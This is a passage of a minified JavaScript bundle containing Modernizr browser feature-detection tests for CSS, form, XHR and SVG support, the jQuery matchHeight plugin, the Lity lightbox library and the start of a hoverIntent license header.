r.addTest("checked",function(){return o("#modernizr {position:absolute} #modernizr input {margin-left:10px} #modernizr :checked {margin-left:20px;display:block}",function(n){var t=u("input");return t.setAttribute("type","checkbox"),t.setAttribute("checked","checked"),n.appendChild(t),t.offsetLeft===20})});
/*!
{
  "name": "CSS Display table",
  "property": "displaytable",
  "caniuse": "css-table",
  "authors": ["scottjehl"],
  "tags": ["css"],
  "builderAliases": ["css_displaytable"],
  "notes": [{
    "name": "Detects for all additional table display values",
    "href": "http://pastebin.com/Gk9PeVaQ"
  }]
}
!*/
o("#modernizr{display: table; direction: ltr}#modernizr div{display: table-cell; padding: 10px}",function(n){var t,i=n.childNodes;t=i[0].offsetLeft<i[1].offsetLeft;r.addTest("displaytable",t,{aliases:["display-table"]})},2);
/*!
{
  "name": "@font-face",
  "property": "fontface",
  "authors": ["Diego Perini", "Mat Marquis"],
  "tags": ["css"],
  "knownBugs": [
    "False Positive: WebOS https://github.com/Modernizr/Modernizr/issues/342",
    "False Postive: WP7 https://github.com/Modernizr/Modernizr/issues/538"
  ],
  "notes": [{
    "name": "@font-face detection routine by Diego Perini",
    "href": "http://javascript.nwbox.com/CSSSupport/"
  },{
    "name": "Filament Group @font-face compatibility research",
    "href": "https://docs.google.com/presentation/d/1n4NyG4uPRjAA8zn_pSQ_Ket0RhcWC6QlZ6LMjKeECo0/edit#slide=id.p"
  },{
    "name": "Filament Grunticon/@font-face device testing results",
    "href": "https://docs.google.com/spreadsheet/ccc?key=0Ag5_yGvxpINRdHFYeUJPNnZMWUZKR2ItMEpRTXZPdUE#gid=0"
  },{
    "name": "CSS fonts on Android",
    "href": "https://stackoverflow.com/questions/3200069/css-fonts-on-android"
  },{
    "name": "@font-face and Android",
    "href": "http://archivist.incutio.com/viewlist/css-discuss/115960"
  }]
}
!*/
wt=function(){var n=navigator.userAgent,t=n.match(/w(eb)?osbrowser/gi),i=n.match(/windows phone/gi)&&n.match(/iemobile\/([0-9])+/gi)&&parseFloat(RegExp.$1)>=9;return t||i}();wt?r.addTest("fontface",!1):o('@font-face {font-family:"font";src:url("https://")}',function(n,i){var f=t.getElementById("smodernizr"),u=f.sheet||f.styleSheet,e=u?u.cssRules&&u.cssRules[0]?u.cssRules[0].cssText:u.cssText||"":"",o=/src/i.test(e)&&e.indexOf(i.split(" ")[0])===0;r.addTest("fontface",o)});
/*!
{
  "name": "CSS Generated Content",
  "property": "generatedcontent",
  "tags": ["css"],
  "warnings": ["Android won't return correct height for anything below 7px #738"],
  "notes": [{
    "name": "W3C CSS Selectors Level 3 spec",
    "href": "https://www.w3.org/TR/css3-selectors/#gen-content"
  },{
    "name": "MDN article on :before",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/::before"
  },{
    "name": "MDN article on :after",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/::before"
  }]
}
!*/
o('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}',function(n){r.addTest("generatedcontent",n.offsetHeight>=6)});
/*! {
  "name": "hairline",
  "property": "hairline",
  "tags": ["css"],
  "authors": ["strarsis"],
  "notes": [{
    "name": "Blog post about CSS retina hairlines",
    "href": "http://dieulot.net/css-retina-hairline"
  },{
    "name": "Derived from",
    "href": "https://gist.github.com/dieulot/520a49463f6058fbc8d1"
  }]
}
!*/
r.addTest("hairline",function(){return o("#modernizr {border:.5px solid transparent}",function(n){return n.offsetHeight===1})});
/*!
{
  "name": "CSS :invalid pseudo-class",
  "property": "cssinvalid",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/:invalid"
  }]
}
!*/
r.addTest("cssinvalid",function(){return o("#modernizr input{height:0;border:0;padding:0;margin:0;width:10px} #modernizr input:invalid{width:50px}",function(n){var t=u("input");return t.required=!0,n.appendChild(t),t.clientWidth>10})});
/*!
{
  "name": "CSS :last-child pseudo-selector",
  "caniuse": "css-sel3",
  "property": "lastchild",
  "tags": ["css"],
  "builderAliases": ["css_lastchild"],
  "notes": [{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/pull/304"
  }]
}
!*/
o("#modernizr div {width:100px} #modernizr :last-child{width:200px;display:block}",function(n){r.addTest("lastchild",n.lastChild.offsetWidth>n.firstChild.offsetWidth)},2);
/*!
{
  "name": "CSS :nth-child pseudo-selector",
  "caniuse": "css-sel3",
  "property": "nthchild",
  "tags": ["css"],
  "notes": [
    {
      "name": "Related Github Issue",
      "href": "https://github.com/Modernizr/Modernizr/pull/685"
    },
    {
      "name": "Sitepoint :nth-child documentation",
      "href": "http://reference.sitepoint.com/css/pseudoclass-nthchild"
    }
  ],
  "authors": ["@emilchristensen"],
  "warnings": ["Known false negative in Safari 3.1 and Safari 3.2.2"]
}
!*/
o("#modernizr div {width:1px} #modernizr div:nth-child(2n) {width:2px;}",function(n){for(var u=n.getElementsByTagName("div"),i=!0,t=0;t<5;t++)i=i&&u[t].offsetWidth===t%2+1;r.addTest("nthchild",i)},5);
/*!
{
  "name": "CSS Stylable Scrollbars",
  "property": "cssscrollbar",
  "tags": ["css"],
  "builderAliases": ["css_scrollbars"]
}
!*/
o("#modernizr{overflow: scroll; width: 40px; height: 40px; }#"+c.join("scrollbar{width:10px} #modernizr::").split("#").slice(1).join("#")+"scrollbar{width:10px}",function(n){r.addTest("cssscrollbar","scrollWidth"in n&&n.scrollWidth==30)});
/*!
{
  "name": "CSS general sibling selector",
  "caniuse": "css-sel3",
  "property": "siblinggeneral",
  "tags": ["css"],
  "notes": [{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/pull/889"
  }]
}
!*/
r.addTest("siblinggeneral",function(){return o("#modernizr div {width:100px} #modernizr div ~ div {width:200px;display:block}",function(n){return n.lastChild.offsetWidth==200},2)});
/*!
{
  "name": "CSS Subpixel Fonts",
  "property": "subpixelfont",
  "tags": ["css"],
  "builderAliases": ["css_subpixelfont"],
  "authors": [
    "@derSchepp",
    "@gerritvanaaken",
    "@rodneyrehm",
    "@yatil",
    "@ryanseddon"
  ],
  "notes": [{
    "name": "Origin Test",
    "href": "https://github.com/gerritvanaaken/subpixeldetect"
  }]
}
!*/
o("#modernizr{position: absolute; top: -10em; visibility:hidden; font: normal 10px arial;}#subpixel{float: left; font-size: 33.3333%;}",function(t){var i=t.firstChild;i.innerHTML="This is a text written in Arial";r.addTest("subpixelfont",n.getComputedStyle?n.getComputedStyle(i,null).getPropertyValue("width")!=="44px":!1)},1,["subpixel"]);
/*!
{
  "name": "CSS :valid pseudo-class",
  "property": "cssvalid",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/:valid"
  }]
}
!*/
r.addTest("cssvalid",function(){return o("#modernizr input{height:0;border:0;padding:0;margin:0;width:10px} #modernizr input:valid{width:50px}",function(n){var t=u("input");return n.appendChild(t),t.clientWidth>10})});
/*!
{
  "name": "details Element",
  "caniuse": "details",
  "property": "details",
  "tags": ["elem"],
  "builderAliases": ["elem_details"],
  "authors": ["@mathias"],
  "notes": [{
    "name": "Mathias' Original",
    "href": "https://mathiasbynens.be/notes/html5-details-jquery#comment-35"
  }]
}
!*/
r.addTest("details",function(){var n=u("details"),t;return"open"in n?(o("#modernizr details{display:block}",function(i){i.appendChild(n);n.innerHTML="<summary>a<\/summary>b";t=n.offsetHeight;n.open=!0;t=t!=n.offsetHeight}),t):!1});
/*!
{
  "name": "onInput Event",
  "property": "oninput",
  "notes": [{
    "name": "MDN article",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/GlobalEventHandlers.oninput"
  },{
    "name": "WHATWG spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#common-input-element-attributes"
  },{
    "name": "Detecting onInput support",
    "href": "http://danielfriesen.name/blog/2010/02/16/html5-browser-maze-oninput-support"
  }],
  "authors": ["Patrick Kettner"],
  "tags": ["event"]
}
!*/
r.addTest("oninput",function(){var i=u("input"),r,f,o;if(i.setAttribute("oninput","return"),v("oninput",e)||typeof i.oninput=="function")return!0;try{f=t.createEvent("KeyboardEvent");r=!1;o=function(n){r=!0;n.preventDefault();n.stopPropagation()};f.initKeyEvent("keypress",!0,!0,n,!1,!1,!1,!1,0,"e".charCodeAt(0));e.appendChild(i);i.addEventListener("input",o,!1);i.focus();i.dispatchEvent(f);i.removeEventListener("input",o,!1);e.removeChild(i)}catch(s){r=!1}return r});
/*!
{
  "name": "Form Validation",
  "property": "formvalidation",
  "tags": ["forms", "validation", "attribute"],
  "builderAliases": ["forms_validation"]
}
!*/
r.addTest("formvalidation",function(){var t=u("form"),i,f;return!("checkValidity"in t)||!("addEventListener"in t)?!1:"reportValidity"in t?!0:(i=!1,r.formvalidationapi=!0,t.addEventListener("submit",function(t){(!n.opera||n.operamini)&&t.preventDefault();t.stopPropagation()},!1),t.innerHTML='<input name="modTest" required="required" /><button><\/button>',o("#modernizr form{position:absolute;top:-99999em}",function(n){n.appendChild(t);f=t.getElementsByTagName("input")[0];f.addEventListener("invalid",function(n){i=!0;n.preventDefault();n.stopPropagation()},!1);r.formvalidationmessage=!!f.validationMessage;t.getElementsByTagName("button")[0].click()}),i)});h=u("input");
/*!
{
  "name": "Input attributes",
  "property": "input",
  "tags": ["forms"],
  "authors": ["Mike Taylor"],
  "notes": [{
    "name": "WHATWG spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#input-type-attr-summary"
  }],
  "knownBugs": ["Some blackberry devices report false positive for input.multiple"]
}
!*/
bt="autocomplete autofocus list placeholder max min multiple pattern required step".split(" ");b={};r.input=function(t){for(var i=0,r=t.length;i<r;i++)b[t[i]]=!!(t[i]in h);return b.list&&(b.list=!!(u("datalist")&&n.HTMLDataListElement)),b}(bt);
/*!
{
  "name": "datalist Element",
  "caniuse": "datalist",
  "property": "datalistelem",
  "tags": ["elem"],
  "builderAliases": ["elem_datalist"],
  "warnings": ["This test is a dupe of Modernizr.input.list. Only around for legacy reasons."],
  "notes": [{
    "name": "CSS Tricks Article",
    "href": "https://css-tricks.com/15346-relevant-dropdowns-polyfill-for-datalist/"
  },{
    "name": "Mike Taylor Code",
    "href": "https://miketaylr.com/code/datalist.html"
  }]
}
!*/
r.addTest("datalistelem",r.input.list);
/*!
{
  "name": "Form input types",
  "property": "inputtypes",
  "caniuse": "forms",
  "tags": ["forms"],
  "authors": ["Mike Taylor"],
  "polyfills": [
    "jquerytools",
    "webshims",
    "h5f",
    "webforms2",
    "nwxforms",
    "fdslider",
    "html5slider",
    "galleryhtml5forms",
    "jscolor",
    "html5formshim",
    "selectedoptionsjs",
    "formvalidationjs"
  ]
}
!*/
kt="search tel url email datetime date month week time datetime-local number range color".split(" ");et={};r.inputtypes=function(n){for(var c=n.length,s="1)",u,o,r,f=0;f<c;f++)h.setAttribute("type",u=n[f]),r=h.type!=="text"&&"style"in h,r&&(h.value=s,h.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(u)&&h.style.WebkitAppearance!==i?(e.appendChild(h),o=t.defaultView,r=o.getComputedStyle&&o.getComputedStyle(h,null).WebkitAppearance!=="textfield"&&h.offsetHeight!==0,e.removeChild(h)):/^(search|tel)$/.test(u)||(r=/^(url|email)$/.test(u)?h.checkValidity&&h.checkValidity()===!1:h.value!=s)),et[n[f]]=!!r;return et}(kt);
/*!
{
  "name": "input[type=\"number\"] Localization",
  "property": "localizednumber",
  "tags": ["forms", "localization", "attribute"],
  "authors": ["Peter Janes"],
  "notes": [{
    "name": "Webkit Bug Tracker Listing",
    "href": "https://bugs.webkit.org/show_bug.cgi?id=42484"
  },{
    "name": "Based on This",
    "href": "https://trac.webkit.org/browser/trunk/LayoutTests/fast/forms/script-tests/input-number-keyoperation.js?rev=80096#L9"
  }],
  "knownBugs": ["Only ever returns true if the browser/OS is configured to use comma as a decimal separator. This is probably fine for most use cases."]
}
!*/
r.addTest("localizednumber",function(){var n;if(!r.inputtypes.number||!r.formvalidation)return!1;var i=u("div"),o,s=it(),f=function(){return e.insertBefore(s,e.firstElementChild||e.firstChild)}();i.innerHTML='<input type="number" value="1.0" step="0.1"/>';n=i.childNodes[0];f.appendChild(i);n.focus();try{t.execCommand("SelectAll",!1);t.execCommand("InsertText",!1,"1,1")}catch(h){}return o=n.type==="number"&&n.valueAsNumber===1.1&&n.checkValidity(),f.removeChild(i),s.fake&&f.parentNode.removeChild(f),o});nt={elem:u("modernizr")};r._q.push(function(){delete nt.elem});
/*!
{
  "name": "CSS Font ch Units",
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "property": "csschunit",
  "tags": ["css"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/css3-values/#font-relative-lengths"
  }]
}
!*/
r.addTest("csschunit",function(){var t=nt.elem.style,n;try{t.fontSize="3ch";n=t.fontSize.indexOf("ch")!==-1}catch(i){n=!1}return n});
/*!
{
  "name": "CSS Font ex Units",
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "property": "cssexunit",
  "tags": ["css"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/css3-values/#font-relative-lengths"
  }]
}
!*/
r.addTest("cssexunit",function(){var t=nt.elem.style,n;try{t.fontSize="3ex";n=t.fontSize.indexOf("ex")!==-1}catch(i){n=!1}return n});
/*!
{
  "name": "CSS HSLA Colors",
  "caniuse": "css3-colors",
  "property": "hsla",
  "tags": ["css"]
}
!*/
r.addTest("hsla",function(){var n=u("a").style;return n.cssText="background-color:hsla(120,40%,100%,.5)",st(n.backgroundColor,"rgba")||st(n.backgroundColor,"hsla")});
/*!
{
  "name": "CSS vh unit",
  "property": "cssvhunit",
  "caniuse": "viewport-units",
  "tags": ["css"],
  "builderAliases": ["css_vhunit"],
  "notes": [{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/572"
  },{
    "name": "Similar JSFiddle",
    "href": "https://jsfiddle.net/FWeinb/etnYC/"
  }]
}
!*/
o("#modernizr { height: 50vh; }",function(t){var i=parseInt(n.innerHeight/2,10),u=parseInt(p(t,null,"height"),10);r.addTest("cssvhunit",u==i)});
/*!
{
  "name": "CSS vw unit",
  "property": "cssvwunit",
  "caniuse": "viewport-units",
  "tags": ["css"],
  "builderAliases": ["css_vwunit"],
  "notes": [{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/572"
  },{
    "name": "JSFiddle Example",
    "href": "https://jsfiddle.net/FWeinb/etnYC/"
  }]
}
!*/
o("#modernizr { width: 50vw; }",function(t){var i=parseInt(n.innerWidth/2,10),u=parseInt(p(t,null,"width"),10);r.addTest("cssvwunit",u==i)});
/*!
{
  "name": "bdi Element",
  "property": "bdi",
  "notes": [{
    "name": "MDN Overview",
    "href": "https://developer.mozilla.org/en-US/docs/Web/HTML/Element/bdi"
  }]
}
!*/
r.addTest("bdi",function(){var n=u("div"),t=u("bdi"),i;return t.innerHTML="&#1573;",n.appendChild(t),e.appendChild(n),i=p(t,null,"direction")==="rtl",e.removeChild(n),i});
/*!
{
  "name": "CSS vmax unit",
  "property": "cssvmaxunit",
  "caniuse": "viewport-units",
  "tags": ["css"],
  "builderAliases": ["css_vmaxunit"],
  "notes": [{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/572"
  },{
    "name": "JSFiddle Example",
    "href": "https://jsfiddle.net/glsee/JDsWQ/4/"
  }]
}
!*/
o("#modernizr1{width: 50vmax}#modernizr2{width:50px;height:50px;overflow:scroll}#modernizr3{position:fixed;top:0;left:0;bottom:0;right:0}",function(n){var e=n.childNodes[2],t=n.childNodes[1],i=n.childNodes[0],o=parseInt((t.offsetWidth-t.clientWidth)/2,10),s=i.clientWidth/100,h=i.clientHeight/100,u=parseInt(Math.max(s,h)*50,10),f=parseInt(p(e,null,"width"),10);r.addTest("cssvmaxunit",d(u,f)||d(u,f-o))},3);
/*!
{
  "name": "CSS vmin unit",
  "property": "cssvminunit",
  "caniuse": "viewport-units",
  "tags": ["css"],
  "builderAliases": ["css_vminunit"],
  "notes": [{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/572"
  },{
    "name": "JSFiddle Example",
    "href": "https://jsfiddle.net/glsee/JRmdq/8/"
  }]
}
!*/
o("#modernizr1{width: 50vm;width:50vmin}#modernizr2{width:50px;height:50px;overflow:scroll}#modernizr3{position:fixed;top:0;left:0;bottom:0;right:0}",function(n){var e=n.childNodes[2],t=n.childNodes[1],i=n.childNodes[0],o=parseInt((t.offsetWidth-t.clientWidth)/2,10),s=i.clientWidth/100,h=i.clientHeight/100,u=parseInt(Math.min(s,h)*50,10),f=parseInt(p(e,null,"width"),10);r.addTest("cssvminunit",d(u,f)||d(u,f-o))},3);y=function(n){if(typeof XMLHttpRequest=="undefined")return!1;var t=new XMLHttpRequest;t.open("get","/",!0);try{t.responseType=n}catch(i){return!1}return"response"in t&&t.responseType==n};
/*!
{
  "name": "XHR responseType='arraybuffer'",
  "property": "xhrresponsetypearraybuffer",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  }]
}
!*/
r.addTest("xhrresponsetypearraybuffer",y("arraybuffer"));
/*!
{
  "name": "XHR responseType='blob'",
  "property": "xhrresponsetypeblob",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  }]
}
!*/
r.addTest("xhrresponsetypeblob",y("blob"));
/*!
{
  "name": "XHR responseType='document'",
  "property": "xhrresponsetypedocument",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  }]
}
!*/
r.addTest("xhrresponsetypedocument",y("document"));
/*!
{
  "name": "XHR responseType='json'",
  "property": "xhrresponsetypejson",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  },{
    "name": "Explanation of xhr.responseType='json'",
    "href": "https://mathiasbynens.be/notes/xhr-responsetype-json"
  }]
}
!*/
r.addTest("xhrresponsetypejson",y("json"));
/*!
{
  "name": "XHR responseType='text'",
  "property": "xhrresponsetypetext",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  }]
}
!*/
r.addTest("xhrresponsetypetext",y("text"));tt={}.toString;
/*!
{
  "name": "SVG clip paths",
  "property": "svgclippaths",
  "tags": ["svg"],
  "notes": [{
    "name": "Demo",
    "href": "http://srufaculty.sru.edu/david.dailey/svg/newstuff/clipPath4.svg"
  }]
}
!*/
r.addTest("svgclippaths",function(){return!!t.createElementNS&&/SVGClipPath/.test(tt.call(t.createElementNS("http://www.w3.org/2000/svg","clipPath")))});
/*!
{
  "name": "SVG foreignObject",
  "property": "svgforeignobject",
  "tags": ["svg"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/SVG11/extend.html"
  }]
}
!*/
r.addTest("svgforeignobject",function(){return!!t.createElementNS&&/SVGForeignObject/.test(tt.call(t.createElementNS("http://www.w3.org/2000/svg","foreignObject")))});
/*!
{
  "name": "SVG SMIL animation",
  "property": "smil",
  "caniuse": "svg-smil",
  "tags": ["svg"],
  "notes": [{
  "name": "W3C Synchronised Multimedia spec",
  "href": "https://www.w3.org/AudioVideo/"
  }]
}
!*/
r.addTest("smil",function(){return!!t.createElementNS&&/SVGAnimate/.test(tt.call(t.createElementNS("http://www.w3.org/2000/svg","animate")))})})(window,document);!function(n){var f=-1,r=-1,i=function(n){return parseFloat(n)||0},o=function(t){var u=null,r=[];return n(t).each(function(){var t=n(this),f=t.offset().top-i(t.css("margin-top")),e=0<r.length?r[r.length-1]:null;null===e?r.push(t):1>=Math.floor(Math.abs(u-f))?r[r.length-1]=e.add(t):r.push(t);u=f}),r},e=function(t){var i={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof t?n.extend(i,t):("boolean"==typeof t?i.byRow=t:"remove"===t&&(i.remove=!0),i)},t=n.fn.matchHeight=function(i){if(i=e(i),i.remove){var r=this;return this.css(i.property,""),n.each(t._groups,function(n,t){t.elements=t.elements.not(r)}),this}return 1>=this.length&&!i.target?this:(t._groups.push({elements:this,options:i}),t._apply(this,i),this)},u;t._groups=[];t._throttle=80;t._maintainScroll=!1;t._beforeUpdate=null;t._afterUpdate=null;t._apply=function(r,u){var f=e(u),s=n(r),c=[s],l=n(window).scrollTop(),a=n("html").outerHeight(!0),h=s.parents().filter(":hidden");return h.each(function(){var t=n(this);t.data("style-cache",t.attr("style"))}),h.css("display","block"),f.byRow&&!f.target&&(s.each(function(){var t=n(this),i=t.css("display");"inline-block"!==i&&"inline-flex"!==i&&(i="block");t.data("style-cache",t.attr("style"));t.css({display:i,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px"})}),c=o(s),s.each(function(){var t=n(this);t.attr("style",t.data("style-cache")||"")})),n.each(c,function(t,r){var u=n(r),e=0;if(f.target)e=f.target.outerHeight(!1);else{if(f.byRow&&1>=u.length)return void u.css(f.property,"");u.each(function(){var i=n(this),t=i.css("display");"inline-block"!==t&&"inline-flex"!==t&&(t="block");t={display:t};t[f.property]="";i.css(t);i.outerHeight(!1)>e&&(e=i.outerHeight(!1));i.css("display","")})}u.each(function(){var t=n(this),r=0;f.target&&t.is(f.target)||("border-box"!==t.css("box-sizing")&&(r+=i(t.css("border-top-width"))+i(t.css("border-bottom-width")),r+=i(t.css("padding-top"))+i(t.css("padding-bottom"))),t.css(f.property,e-r+"px"))})}),h.each(function(){var t=n(this);t.attr("style",t.data("style-cache")||null)}),t._maintainScroll&&n(window).scrollTop(l/a*n("html").outerHeight(!0)),this};t._applyDataApi=function(){var t={};n("[data-match-height], [data-mh]").each(function(){var i=n(this),r=i.attr("data-mh")||i.attr("data-match-height");t[r]=r in t?t[r].add(i):i});n.each(t,function(){this.matchHeight(!0)})};u=function(i){t._beforeUpdate&&t._beforeUpdate(i,t._groups);n.each(t._groups,function(){t._apply(this.elements,this.options)});t._afterUpdate&&t._afterUpdate(i,t._groups)};t._update=function(i,e){if(e&&"resize"===e.type){var o=n(window).width();if(o===f)return;f=o}i?-1===r&&(r=setTimeout(function(){u(e);r=-1},t._throttle)):u(e)};n(t._applyDataApi);n(window).bind("load",function(n){t._update(!1,n)});n(window).bind("resize orientationchange",function(n){t._update(!0,n)})}(jQuery);
/*! Lity - v3.0.0-dev - 2018-07-09
* http://sorgalla.com/lity/
* Copyright (c) 2015-2018 Jan Sorgalla; Licensed MIT */
!function(n,t){"function"==typeof define&&define.amd?define(["jquery"],function(i){return t(n,i)}):"object"==typeof module&&"object"==typeof module.exports?module.exports=t(n,require("jquery")):n.lity=t(n,n.jQuery||n.Zepto)}("undefined"!=typeof window?window:this,function(n,t){"use strict";function l(n){var t=h();return g&&n.length?(n.one(g,t.resolve),setTimeout(t.resolve,500)):t.resolve(),t.promise()}function e(n,i,r){if(1===arguments.length)return t.extend({},n);if("string"==typeof i){if(void 0===r)return void 0===n[i]?null:n[i];n[i]=r}else t.extend(n,i);return this}function a(n){var u=n.indexOf("?");u>-1&&(n=n.substr(u+1));for(var i,r=decodeURI(n.split("#")[0]).split("&"),f={},t=0,e=r.length;t<e;t++)r[t]&&(i=r[t].split("="),f[i[0]]=i[1]);return f}function nt(n,i){if(!i)return n;if("string"===t.type(i)&&(i=a(i)),n.indexOf("?")>-1){var r=n.split("?");n=r.shift();i=t.extend({},a(r[0]),i)}return n+"?"+t.param(i)}function tt(n,t){var i=n.indexOf("#");return-1===i?t:(i>0&&(n=n.substr(i)),t+n)}function v(n,t,i,r){return t&&t.element().addClass("lity-iframe"),i&&(n=nt(n,i)),r&&(n=tt(r,n)),'<div class="lity-iframe-container"><iframe frameborder="0" allowfullscreen src="'+n+'"/><\/div>'}function it(n){return t('<span class="lity-error"/>').append(n)}function y(n,i){var e=i.opener()&&i.opener().data("lity-desc")||"Image with no description",u=t('<img src="'+n+'" alt="'+e+'"/>'),r=h(),f=function(){r.reject(it("Failed loading image"))};return u.on("load",function(){if(0===this.naturalWidth)return f();r.resolve(u)}).on("error",f),r.promise()}function rt(n,i){var r,u,f;try{r=t(n)}catch(n){return!1}return!!r.length&&(u=t('<i style="display:none !important"/>'),f=r.hasClass("lity-hide"),i.element().one("lity:remove",function(){u.before(r).remove();f&&!r.closest(".lity-content").length&&r.addClass("lity-hide")}),r.removeClass("lity-hide").after(u))}function ut(n,t){return v(n,t)}function p(){return u.documentElement.clientHeight?u.documentElement.clientHeight:Math.round(s.height())}function w(n){var t=k();t&&(27===n.keyCode&&t.options("esc")&&t.close(),9===n.keyCode&&ft(n,t))}function ft(n,t){var i=t.element().find(ct),r=i.index(u.activeElement);n.shiftKey&&r<=0?(i.get(i.length-1).focus(),n.preventDefault()):n.shiftKey||r!==i.length-1||(i.get(0).focus(),n.preventDefault())}function b(){t.each(r,function(n,t){t.resize()})}function et(n){1===r.unshift(n)&&(d.addClass("lity-active"),s.on({resize:b,keydown:w}));t("body > *").not(n.element()).addClass("lity-hidden").each(function(){var n=t(this);void 0===n.data(o)&&n.data(o,n.attr(f)||null)}).attr(f,"true")}function ot(n){var i;n.element().attr(f,"true");1===r.length&&(d.removeClass("lity-active"),s.off({resize:b,keydown:w}));r=t.grep(r,function(t){return n!==t});i=r.length?r[0].element():t(".lity-hidden");i.removeClass("lity-hidden").each(function(){var n=t(this),i=n.data(o);i?n.attr(f,i):n.removeAttr(f);n.removeData(o)})}function k(){return 0===r.length?null:r[0]}function st(n,i,r,u){var e,o="inline",f=t.extend({},r);return u&&f[u]?(e=f[u](n,i),o=u):(t.each(["inline","iframe"],function(n,t){delete f[t];f[t]=r[t]}),t.each(f,function(t,r){return!r||!(!r.test||r.test(n,i))||(e=r(n,i),!1!==e?(o=t,!1):void 0)})),{handler:o,content:e||""}}function ht(n,i,r,o){function k(n){v=t(n).css("max-height",p()+"px");a.find(".lity-loader").each(function(){var n=t(this);l(n).always(function(){n.remove()})});a.removeClass("lity-loading").find(".lity-content").empty().append(v);w=!0;v.trigger("lity:ready",[s])}var y,a,v,s=this,w=!1,b=!1;i=t.extend({},c,i);a=t(i.template);s.element=function(){return a};s.opener=function(){return r};s.content=function(){return v};s.options=t.proxy(e,s,i);s.handlers=t.proxy(e,s,i.handlers);s.resize=function(){w&&!b&&v.css("max-height",p()+"px").trigger("lity:resize",[s])};s.close=function(){if(w&&!b){b=!0;ot(s);var n=h();if(o&&(u.activeElement===a[0]||t.contains(a[0],u.activeElement)))try{o.focus()}catch(n){}return v.trigger("lity:close",[s]),a.removeClass("lity-opened").addClass("lity-closed"),l(v.add(a)).always(function(){v.trigger("lity:remove",[s]);a.remove();a=void 0;n.resolve()}),n.promise()}};y=st(n,s,i.handlers,i.handler);a.attr(f,"false").addClass("lity-loading lity-opened lity-"+y.handler).appendTo("body").focus().on("click","[data-lity-close]",function(n){t(n.target).is("[data-lity-close]")&&s.close()}).trigger("lity:open",[s]);et(s);t.when(y.content).always(k)}function i(n,i,r){n.preventDefault?(n.preventDefault(),r=t(this),n=r.data("lity-target")||r.attr("href")||r.attr("src")):r=t(r);var f=new ht(n,t.extend({},r.data("lity-options")||r.data("lity"),i),r,u.activeElement);if(!n.preventDefault)return f}var u=n.document,s=t(n),h=t.Deferred,d=t("html"),r=[],f="aria-hidden",o="lity-"+f,ct='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])',c={esc:!0,handler:null,handlers:{image:y,inline:rt,iframe:ut},template:'<div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="lity-wrap" data-lity-close role="document"><div class="lity-loader" aria-hidden="true">Loading...<\/div><div class="lity-container"><div class="lity-content"><\/div><button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;<\/button><\/div><\/div><\/div>'},lt=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i,g=function(){var i=u.createElement("div"),n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var t in n)if(void 0!==i.style[t])return n[t];return!1}();return y.test=function(n){return lt.test(n)},i.version="3.0.0-dev",i.options=t.proxy(e,i,c),i.handlers=t.proxy(e,i,c.handlers),i.current=k,i.iframe=v,t(u).on("click.lity","[data-lity]",i),i});
/*!
 * hoverIntent v1.9.0 // 2017.09.01 // jQuery v1.7.0+
 * http://briancherne.github.io/jquery-hoverIntent/
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007-2017 Brian Cherne
 */
